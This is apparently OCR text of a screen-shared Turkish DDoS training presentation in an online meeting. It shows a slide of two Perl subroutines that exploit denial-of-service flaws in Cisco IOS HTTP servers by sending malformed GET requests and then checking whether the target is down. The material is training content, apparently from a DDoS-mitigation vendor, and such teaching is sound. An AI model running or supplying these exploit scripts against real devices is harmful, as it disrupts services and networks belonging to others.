 Salih Üçpınar is presenting
Eren Küçük
and 77 more
80
11:07 AM
L
You
54 of 115
Salih Üçpınar
DDoS - Eğitim Sunumu.pdf
81,5%
45
46
47
48
49
50
51
52
53
54
DoS
sub cisco2 # Cisco IOS Router Denial of Service Vulnerability
{
my $serv = $host;
my $sockd = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd){die "No http server detected on $serv ...\n\n"};
$sockd->autoflush(1);
print $sockd "GET /\%\% HTTP/1.0\n\n";
-close $sockd;
print "Packet sent ...\n";
sleep(1);
print("Now checking server's status ...\n");
sleep(2);
my $sockd2 = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd2){die "Vulnerability successful exploited. Target server is down ...\n\n"};
print("Vulnerability unsuccessful exploited. Target server is still up ...\n\n");
close($sockd2);
exit(1);
}
sub cisco14 # Cisco IOS HTTP server DoS Vulnerability
{
my $serv = $host;
my $vuln = "GET /TEST?/ HTTP/1.0";
my $sockd = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd){die "No http server detected on $serv ...\n\n"};
print $sockd "$vuln\n\n";
print "Packet sent ...\n";
close($sockd);
sleep(1);
print("Now checking server's status ...\n");
sleep(2);
my $sockd2 = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd2){die "Vulnerability successful exploited. Target server is down ...\n\n"};
print("Vulnerability unsuccessful exploited. Target server is still up ...\n\n");
close($sockd2);
exit(1);
}
HARPP
ddos mitigator